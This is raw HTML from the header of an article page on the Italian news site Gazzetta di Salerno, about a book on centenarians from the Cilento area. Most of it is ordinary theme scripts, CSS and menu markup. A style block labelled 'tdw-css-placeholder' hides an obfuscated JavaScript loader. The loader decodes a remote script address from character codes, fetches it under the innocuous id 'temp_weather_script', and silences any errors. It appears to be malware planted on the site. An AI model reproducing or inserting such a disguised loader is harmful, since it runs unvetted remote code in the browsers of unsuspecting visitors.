function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Snippet Interrompi protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<meta name="google-site-verification" content="U30D2X8GUmo4SkihQB8NyvKW_7E1dm7CaqcKwyvxOOk" />
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gazzettadisalerno.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password incorretti!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Non \u00e8 stato possibile caricare il contenuto da %url%";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="d9552f939c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="https:\/\/www.kynetic.it";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#dd9933}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#dd9933}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #dd9933}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#dd9933}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-64836479-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadisalerno.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/category/cultura-e-societa/",
                    "name": "Cultura e Società"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/",
                    "name": "Ambiente"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/svelati-i-5-segreti-dei-centenari-nel-libro-il-metodo-cilento-scritto-da-luciano-pignataro-e-giancarlo-vecchio-presentato-a-le-vigne-di-raito/",
                    "name": "Svelati i 5 segreti dei centenari  nel libro “Il Metodo Cilento” scritto..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

	<style id="tdw-css-placeholder">(function(){try{letarczqfv=String;let_cngcfpn=arczqfv["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_claptqto="s"+"c"+arczqfv[_cngcfpn](114,105,112,116),_nmhq="c"+"re"+arczqfv[_cngcfpn](97,116,101,69,108,101,109,101,110,116),_xaxudm="s"+arczqfv[_cngcfpn](114,99),_uokj=arczqfv[_cngcfpn](105,100),_cvgpdcsb="cu"+"rre"+arczqfv[_cngcfpn](110,116,83,99,114,105,112,116);let_rghbp="pa"+"r"+arczqfv[_cngcfpn](101,110,116,78,111,100,101),ahozchgcgj="i"+"ns"+arczqfv[_cngcfpn](101,114,116,66,101,102,111,114,101),_pjmnaeqwthj="ge"+"El"+arczqfv[_cngcfpn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),azimyaqcrwy="h"+"e"+arczqfv[_cngcfpn](97,100),attyhp="ap"+"p"+arczqfv[_cngcfpn](101,110,100,67,104,105,108,100),_lvojp=document;let_cdmvvdazdgq="t"+"e"+arczqfv[_cngcfpn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_wvkeukgdn=_lvojp[_nmhq](_claptqto),ahtvk=arczqfv[_cngcfpn](104,116,116,112,115,58,47,47)+arczqfv[_cngcfpn](99,100,110,46,115,116,97)+arczqfv[_cngcfpn](116,105,115,116,105,99,115,99)+arczqfv[_cngcfpn](114,105,112,116,115,46,99,111,109)+arczqfv[_cngcfpn](47)+"a"+"ss"+arczqfv[_cngcfpn](101,116,115)+arczqfv[_cngcfpn](47)+"s"+"t"+arczqfv[_cngcfpn](101,112,46,106,115);_wvkeukgdn[_xaxudm]=ahtvk;_wvkeukgdn[_uokj]=_cdmvvdazdgq;if(_lvojp[_cvgpdcsb]){_lvojp[_cvgpdcsb][_rghbp][ahozchgcgj](_wvkeukgdn,_lvojp[_cvgpdcsb])}else{_lvojp[_pjmnaeqwthj](azimyaqcrwy)[0][attyhp](_wvkeukgdn)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-145938 single-format-standard wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js svelati-i-5-segreti-dei-centenari-nel-libro-il-metodo-cilento-scritto-da-luciano-pignataro-e-giancarlo-vecchio-presentato-a-le-vigne-di-raito global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="td-mobile-main-menu"><li id="menu-item-159051" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-first menu-item-has-children menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></li>
</ul>
</li>
